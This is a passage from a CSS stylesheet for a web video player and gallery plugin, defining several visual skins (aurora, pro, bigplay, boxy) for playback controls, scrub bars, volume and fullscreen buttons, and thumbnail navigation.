  background-position: 10px center; }

.error {
  color: #D8000C;
  background-color: #FFBABA; }

.rounded {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px; }

.code {
  font-size: 12px;
  color: #aaa; }

/*------------ END misc -------------*/
.vplayer.skin_default {
  font-family: "Arial", serif; }
  .vplayer.skin_default .timetext {
    font-size: 11px;
    bottom: 6px; }

/* -------- skin navtraparent */
.videogallery.skin-navtransparent .navMain {
  background: transparent; }

.videogallery.skin-navtransparent .main-navigation.menu-bottom .navMain {
  border-top: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-top .navMain {
  border-bottom: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-left .navMain {
  border-right: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-right .navMain {
  border-left: 0px solid black; }

.videogallery.skin-navtransparent .navigationThumb {
  color: #FFF;
  background-color: #000;
  left: 0px;
  border-bottom: 0px solid #000;
  border-right: 0px solid #000;
  background: transparent; }

.videogallery.skin-navtransparent .navigationThumb .thumb-round {
  transition-property: box-shadow;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-navtransparent .navigationThumb.active .thumb-round {
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.8); }

.videogallery.skin-boxy .navigationThumb {
  background-color: transparent;
  border-bottom: 0;
  border-right: 0; }
  .videogallery.skin-boxy .navigationThumb:hover {
    background-color: transparent; }
  .videogallery.skin-boxy .navigationThumb .navigationThumb-content {
    padding: 0;
    font-size: 0; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .big-thumb {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .the-title {
      position: absolute;
      text-align: center;
      bottom: -40px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      overflow: hidden;
      margin-bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: rgba(50, 50, 50, 0.8);
      transition-property: bottom, right;
      transition-duration: 0.3s;
      -webkit-transition-property: bottom, right;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
.videogallery.skin-boxy .navigationThumb:hover .navigationThumb-content .the-title, .videogallery.skin-boxy .navigationThumb.active .navigationThumb-content .the-title {
  bottom: 0px; }
.videogallery.skin-boxy.skin-boxy--rounded .sliderMain {
  -webkit-clip-path: url("#SVGID_2_");
  clip-path: url("#SVGID_2_"); }
.videogallery.skin-boxy.skin-boxy--rounded .navMain {
  -webkit-mask-image: -webkit-gradient(linear, center top, center bottom, color-stop(0, transparent), color-stop(0.07, black), color-stop(0.93, black), color-stop(1, transparent)); }
.videogallery.skin-boxy.skin-boxy--rounded .navigationThumb .big-thumb {
  border-radius: 5px;
  border: 3px solid #444444; }

/* ===========video player - skin aurora */
.vplayer.skin_aurora {
  line-height: 1;
  /* --- fullscreen controls */
  /******* volume *********/ }
  .vplayer.skin_aurora .timetext {
    display: none; }
  .vplayer.skin_aurora .playcontrols {
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .playHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .pauseHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .background {
    height: 30px;
    bottom: 0;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(73, 73, 73, 0.86)), color-stop(100%, rgba(53, 53, 53, 0.84)));
    background: -webkit-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -o-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -ms-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: linear-gradient(to bottom, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db494949', endColorstr='#d6353535',GradientType=0 );
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .vplayer.skin_aurora .controls {
    display: flex;
    height: 30px;
    flex-wrap: nowrap;
    align-items: center; }
    .vplayer.skin_aurora .controls .playcontrols {
      flex: 0 0 16px;
      width: auto;
      height: 11px;
      position: relative;
      margin-left: 10px;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple, .vplayer.skin_aurora .controls .playcontrols .pauseSimple {
        left: 0px;
        bottom: 0px;
        width: 15px;
        height: 100%;
        background-image: none; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple svg, .vplayer.skin_aurora .controls .playcontrols .pauseSimple svg {
          height: 11px;
          display: block; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple path {
          fill: #eee; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple:hover path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple:hover path {
        fill: #fdd500; }
    .vplayer.skin_aurora .controls .scrubbar {
      position: relative;
      bottom: auto;
      top: auto;
      left: auto;
      right: auto;
      flex: 150;
      height: 7px;
      transition-property: bottom;
      transition-duration: 0.5s;
      -webkit-transition-property: bottom;
      -webkit-transition-duration: 0.5s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .scrubbar .scrubBox, .vplayer.skin_aurora .controls .scrubbar .scrubBox-prog {
        bottom: 30px; }
    .vplayer.skin_aurora .controls.is_fullscreen .scrubbar {
      z-index: 5555555555; }
    .vplayer.skin_aurora .controls .volumecontrols {
      flex: 0 0 43px;
      margin-right: 10px;
      height: 11px;
      bottom: auto;
      top: 0;
      position: relative;
      right: auto; }
      .vplayer.skin_aurora .controls .volumecontrols .volumeicon {
        bottom: auto;
        top: 0; }
  .vplayer.skin_aurora .scrubbar {
    user-select: none;
    -webkit-user-select: none; }
  .vplayer.skin_aurora .scrub-bg {
    position: absolute;
    background: #3C3C3C;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset;
    height: 7px;
    bottom: auto;
    top: 0px; }
  .vplayer.skin_aurora .scrub {
    position: absolute;
    height: 5px;
    overflow: hidden;
    background-color: #fdd500;
    background-image: none;
    bottom: auto;
    top: 0px;
    top: 1px;
    background-image: url(img/scrub_over.png);
    left: 1px; }
    .vplayer.skin_aurora .scrub svg {
      position: absolute;
      top: 0;
      display: block; }
      .vplayer.skin_aurora .scrub svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .scrub-buffer {
    position: absolute;
    left: 1px !important;
    bottom: auto;
    top: 1px;
    background: #464849;
    height: 5px; }
  .vplayer.skin_aurora .scrubBox {
    position: absolute;
    background: #464849;
    border: 1px solid #000000;
    color: #eee;
    width: 40px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1; }
  .vplayer.skin_aurora .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #464849;
    border-width: 3px;
    left: 15px;
    margin-left: -3px; }
  .vplayer.skin_aurora .scrubBox:before {
    border-color: transparent;
    border-top-color: #111;
    border-width: 4px;
    left: 15px;
    margin-left: -4px; }
  .vplayer.skin_aurora .hdbutton-con {
    display: block;
    right: auto;
    left: 0;
    bottom: auto;
    top: 1px;
    position: relative;
    flex: 0 0 23px;
    width: 13px;
    height: 10px;
    padding-right: 10px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.skin_aurora .hdbutton-con .hdbutton-normal {
      background-image: none;
      line-height: 1;
      text-transform: uppercase;
      color: #eee;
      font-size: 9px;
      font-weight: bold;
      transition-property: color;
      transition-duration: 0.5s;
      -webkit-transition-property: color;
      -webkit-transition-duration: 0.5s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_aurora .hdbutton-con:hover .hdbutton-normal, .vplayer.skin_aurora .hdbutton-con.active .hdbutton-normal {
    color: #fdd500; }
  .vplayer.skin_aurora .fscreencontrols {
    position: relative;
    cursor: pointer;
    bottom: auto;
    top: 0;
    right: auto;
    left: 0;
    flex: 0 0 13px;
    height: 13px;
    width: 13px;
    margin-right: 10px; }
  .vplayer.skin_aurora .full {
    overflow: hidden;
    position: absolute;
    background-position: center center;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: transparent; }
    .vplayer.skin_aurora .full > svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 13px;
      height: 13px; }
      .vplayer.skin_aurora .full > svg polygon, .vplayer.skin_aurora .full > svg rect {
        fill: #eee;
        transition-property: fill, transform;
        transition-duration: 0.3s;
        -webkit-transition-property: fill, transform;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
      .vplayer.skin_aurora .full > svg rect {
        transform: scale(0.7);
        transform-origin: center center; }
    .vplayer.skin_aurora .full:hover svg rect {
      transform: scale(1);
      transform-origin: center center; }
  .vplayer.skin_aurora .volumecontrols {
    bottom: 8px;
    right: 31px;
    width: 43px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon {
    background-image: none;
    background-position: center center;
    background-repeat: no-repeat;
    width: 10px;
    height: 12px;
    top: -1px; }
    .vplayer.skin_aurora .volumeicon svg {
      position: absolute;
      top: 1px;
      height: 10px; }
      .vplayer.skin_aurora .volumeicon svg path {
        fill: #eeeeee;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon:hover svg path {
    fill: #fdd500; }
  .vplayer.skin_aurora .volume_static {
    position: absolute;
    bottom: auto;
    top: 2px;
    left: 17px;
    background-image: none;
    background-color: #3c3c3c;
    background-position: center center;
    background-repeat: repeat-x;
    width: 26px;
    height: 7px;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset; }
  .vplayer.skin_aurora .volume_active {
    bottom: auto;
    top: 3px;
    left: 18px;
    background-image: none;
    background-position: center center;
    background-repeat: repeat-x;
    background-image: url(img/scrub_over.png);
    width: 24px;
    height: 5px;
    background-color: #fdd500; }
    .vplayer.skin_aurora .volume_active svg {
      position: absolute;
      top: 0; }
      .vplayer.skin_aurora .volume_active svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .volume_cut {
    bottom: 6px;
    left: -2px;
    width: 14px;
    height: 1px;
    transform: rotate(-45deg);
    background-color: #dd3636;
    opacity: 0.5; }
  .vplayer.skin_aurora .full:hover > svg polygon, .vplayer.skin_aurora .full:hover > svg rect {
    fill: #fdd500; }
  .vplayer.skin_aurora .fullHover {
    display: none;
    background-image: none; }
  .vplayer.skin_aurora .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_aurora .scrubBox-prog {
    position: absolute;
    background: #ffffff;
    color: #111;
    border: 1px solid rgba(30, 30, 30, 0.9);
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    pointer-events: none;
    visibility: hidden;
    opacity: 0;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .scrubBox-prog:after, .vplayer.skin_aurora .scrubBox-prog:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer.skin_aurora .scrubBox-prog:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer.skin_aurora .scrubBox-prog:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.skin_aurora a.display-block {
    display: block; }
  .vplayer.skin_aurora .dzsvg-player-button {
    width: 14px;
    height: 14px; }
    .vplayer.skin_aurora .dzsvg-player-button .the-icon path {
      fill: #eeeeee; }

.pretime-ad-setuped > .vp-inner {
  pointer-events: none !important; }
  .pretime-ad-setuped > .vp-inner .controls {
    pointer-events: none !important;
    display: none !important; }

.vplayer.mobile-pretime-ad:not(.first-played) {
  opacity: 0; }

.vplayer.first-played .scrubBox-prog {
  opacity: 0.9;
  visibility: visible; }

body .categories-videogallery .the-categories-con .a-category.active {
  background-color: #1a4e7b; }

.vplayer.skin_aurora.under-420 .controls {
  height: 40px;
  align-items: center;
  padding-top: 0; }
  .vplayer.skin_aurora.under-420 .controls .playcontrols {
    flex: 0 0 15px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox-prog {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .background {
    height: 100%; }
  .vplayer.skin_aurora.under-420 .controls .fscreencontrols, .vplayer.skin_aurora.under-420 .controls .dzsvg-player-button {
    width: 20px;
    flex: 0 0 20px;
    height: 20px; }
    .vplayer.skin_aurora.under-420 .controls .fscreencontrols .full > svg, .vplayer.skin_aurora.under-420 .controls .dzsvg-player-button .full > svg {
      width: 20px;
      height: 20px; }

.dzsvg-search-field {
  position: relative; }
  .dzsvg-search-field input {
    width: 100%;
    padding: 8px 15px;
    color: #ddd;
    background-color: rgba(255, 255, 255, 0.1);
    border: 0;
    font-size: 15px; }
  .dzsvg-search-field .search-icon {
    position: absolute;
    top: 10px;
    right: 10px;
    pointer-events: none; }

.dzsvg-search-field.outer {
  position: relative;
  text-align: right;
  margin-toP: 10px;
  margin-bottom: 10px; }
  .dzsvg-search-field.outer > input {
    background-color: rgba(255, 255, 255, 0.5);
    color: #111; }

/* ===========video gallery - skin_pro */
.videogallery.skin-pro {
  line-height: 1; }
  .videogallery.skin-pro .navigationThumb {
    background: #555; }
  .videogallery.skin-pro .navigationThumb-content {
    padding: 5px;
    width: 100%;
    overflow: hidden; }
    .videogallery.skin-pro .navigationThumb-content .thumb-square {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }

.videogallery.skin-pro .navigationThumb-content .thumb-square:after {
  display: block;
  width: 40px;
  height: 40px;
  content: " ";
  background: transparent url(img/plus-image.png) center center no-repeat;
  margin-left: -20px;
  margin-top: -20px;
  position: absolute;
  top: -50%;
  left: 50%;
  transition-property: top;
  transition-duration: 0.3s;
  -webkit-transition-property: top;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-pro .navigationThumb-content:hover .thumb-square:after {
  top: 50%; }

.videogallery.skin-pro .navigationThumb.active .navigationThumb-content .thumb-square:after {
  top: 50%; }

.videogallery.skin-aurora .navigationThumb {
  background-color: transparent;
  color: #443f3f;
  opacity: 0.7; }
.videogallery.skin-aurora .navigationThumb:hover, .videogallery.skin-aurora .navigationThumb.active {
  background-color: transparent;
  color: #443f3f;
  opacity: 1; }
  .videogallery.skin-aurora .navigationThumb:hover .navigationThumb-content > .menu-number, .videogallery.skin-aurora .navigationThumb.active .navigationThumb-content > .menu-number {
    color: #da1b60;
    border-color: #da1b60; }
.videogallery.skin-aurora .dzs-layout--1-cols > .navigationThumb {
  margin-bottom: 5px; }
.videogallery.skin-aurora .navigationThumb-content {
  display: flex;
  align-items: center; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-number {
    flex: 0 0 auto;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #444;
    position: relative;
    margin-right: 15px; }
    .videogallery.skin-aurora .navigationThumb-content > .menu-number > .the-number {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate3d(-50%, -50%, 0);
      font-size: 11px;
      font-weight: 400; }
  .videogallery.skin-aurora .navigationThumb-content > .imgblock {
    width: 35px;
    height: 35px;
    margin-right: 10px; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-title {
    flex-grow: 100;
    font-weight: bold; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-desc, .videogallery.skin-aurora .navigationThumb-content > .menu-time {
    flex: 0 1;
    text-align: right;
    opacity: 0.5; }
.videogallery.skin-aurora .divimage.imgblock {
  border-radius: 5px;
  float: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 0 auto; }
.videogallery.skin-aurora .imgblock + .thumb-description {
  display: inline-block;
  vertical-align: middle;
  flex-grow: 100; }

/* ===========video player - skin_pro */
.vplayer.skin_pro {
  text-align: left;
  line-height: 1;
  /******* timing *********/
  /******* fullscreen*********/ }
  .vplayer.skin_pro .playcontrols {
    width: 16px;
    height: 15px; }
  .vplayer.skin_pro .timetext {
    position: relative;
    display: inline-block;
    font-size: 13px;
    white-space: nowrap;
    flex: 1000;
    color: #FFFFFF;
    pointer-events: none; }
    .vplayer.skin_pro .timetext .total-timetext {
      opacity: 0.5; }
  .vplayer.skin_pro .hdbutton-con {
    width: 30px;
    text-align: center;
    height: auto;
    position: relative;
    cursor: pointer;
    display: block;
    font-size: 11px;
    line-height: 1; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal {
    position: relative;
    background-image: none;
    background-color: transparent;
    color: #aaaaaa;
    transition-property: color;
    transition-duration: 0.3s;
    -webkit-transition-property: color;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal:hover, .vplayer.skin_pro .hdbutton-con.active .hdbutton-normal {
    color: #db4343; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-hover {
    display: none; }
  .vplayer.skin_pro .scrub-bg {
    width: 100% !important; }
  .vplayer.skin_pro .playcontrols {
    position: relative; }
  .vplayer.skin_pro .controls {
    height: 37px;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .controls {
    bottom: 0;
    display: flex;
    align-items: center;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro.mouse-is-out .controls {
    bottom: -37px;
    opacity: 1;
    visibility: visible; }
  .vplayer.skin_pro.mouse-is-out .scrubbar {
    bottom: -10px; }
  .vplayer.skin_pro .background {
    height: 100%;
    width: 100%;
    bottom: 0;
    background: #333;
    border-top: 1px solid rgba(0, 0, 0, 0.5); }
  .vplayer.skin_pro .scrubbar {
    bottom: 37px;
    left: 0;
    height: 15px;
    position: absolute;
    width: 100%;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #333;
    box-shadow: 0 0 0px 0 black inset;
    height: 100%; }
  .vplayer.skin_pro .scrub-buffer {
    background: #555; }
  .vplayer.skin_pro .scrub {
    background: #db4343; }
  .vplayer.skin_pro .scrubBox {
    position: absolute;
    background: #464849;
    border: 1px solid #000000;
    color: #eee;
    width: 40px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none;
    font-family: Helvetica, Arial , sans-serif; }
  .vplayer.skin_pro .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #464849;
    border-width: 3px;
    left: 15px;
    margin-left: -3px; }
  .vplayer.skin_pro .scrubBox:before {
    border-color: transparent;
    border-top-color: #111;
    border-width: 4px;
    left: 15px;
    margin-left: -4px; }
  .vplayer.skin_pro .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_pro .scrubBox-prog {
    position: absolute;
    background: #ffffff;
    color: #111;
    border: 1px solid #000000;
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none; }
  .vplayer.skin_pro .scrubBox-prog:after, .vplayer.skin_pro .scrubBox-prog:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer.skin_pro .scrubBox-prog:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer.skin_pro .scrubBox-prog:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.skin_pro .volumeicon {
    position: absolute;
    top: 0;
    left: 0px;
    background: #aaaaaa;
    background-position: center center;
    background-repeat: no-repeat;
    width: 7px;
    height: 7px; }
  .vplayer.skin_pro .volumeicon:before {
    position: absolute;
    left: -4px;
    bottom: -3px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: " ";
    border: solid transparent;
    border-color: rgba(136, 183, 213, 0);
    border-right-color: #aaaaaa;
    border-width: 7px;
    margin-left: 0px;
    outline: 1px solid transparent;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .volumeicon:hover {
    background: #dddddd; }
  .vplayer.skin_pro .volumeicon:hover:before {
    border-right-color: #dddddd; }
  .vplayer.skin_pro .volumecontrols {
    width: 50px;
    height: 6px; }
  .vplayer.skin_pro .volume_static {
    position: absolute;
    top: 0;
    left: 16px;
    background: #aaaaaa;
    background-position: center center;
    background-repeat: repeat-x;
    width: 26px;
    height: 6px; }
  .vplayer.skin_pro .controls > *:not(.background) {
    margin-left: 10px; }
  .vplayer.skin_pro .controls > *:last-child {
    margin-right: 10px; }
  .vplayer.skin_pro .volume_active {
    top: 0;
    left: 16px;
    background: #db4343;
    background-position: center center;
    background-repeat: repeat-x;
    width: 24px;
    height: 6px; }
  .vplayer.skin_pro .volume_cut {
    display: none; }
  .vplayer.skin_pro .fscreencontrols {
    width: 23px;
    height: 15px; }
  .vplayer.skin_pro .hdbutton-con.active .hdbutton-hover {
    opacity: 1; }
  .vplayer.skin_pro .hdbutton-con:hover > .hdbutton-hover {
    opacity: 1; }
  .vplayer.skin_pro .dzsvg-player-button {
    width: 18px;
    height: 18px; }
    .vplayer.skin_pro .dzsvg-player-button .the-icon path {
      fill: #aaaaaa; }

.no-mouse-out .vplayer.skin_pro.mouse-is-out .controls {
  bottom: 0; }

/* ===========video player - skin_pro END */
/* ===========video player - skin_bigplay */
.vplayer.skin_bigplay {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
  .vplayer.skin_bigplay .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay .playSimple, .vplayer.skin_bigplay .pauseSimple {
    background-image: none;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%); }
    .vplayer.skin_bigplay .playSimple svg, .vplayer.skin_bigplay .pauseSimple svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      width: 35px;
      height: 35px; }
      .vplayer.skin_bigplay .playSimple svg path, .vplayer.skin_bigplay .pauseSimple svg path {
        fill: #fff; }
  .vplayer.skin_bigplay .playHover {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple {
    margin-left: -2px; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-1, .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay .pauseHover {
    display: none; }
  .vplayer.skin_bigplay .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay .background {
    height: 120px;
    width: 120px;
    margin-left: -60px;
    margin-top: -60px;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    bottom: 0;
    background: #444;
    opacity: 0.9; }
  .vplayer.skin_bigplay .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay .scrubbar {
    display: none; }
  .vplayer.skin_bigplay .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay .scrub {
    display: none; }
  .vplayer.skin_bigplay .timetext {
    display: none; }
  .vplayer.skin_bigplay .scrubBox {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after, .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .volume_active, .vplayer.skin_bigplay .volume_cut, .vplayer.skin_bigplay .volume_static, .vplayer.skin_bigplay .volumeicon:hover:before, .vplayer.skin_bigplay .volumeicon:hover, .vplayer.skin_bigplay .volumeicon:before, .vplayer.skin_bigplay .volumeicon, .vplayer.skin_bigplay .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
/* ===========video player - skin_bigplay_pro */
.vplayer.skin_bigplay_pro {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
  .vplayer.skin_bigplay_pro .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay_pro .playSimple {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: auto;
    height: auto;
    bottom: auto;
    background: transparent; }
    .vplayer.skin_bigplay_pro .playSimple path {
      fill: rgba(255, 255, 255, 0.5); }
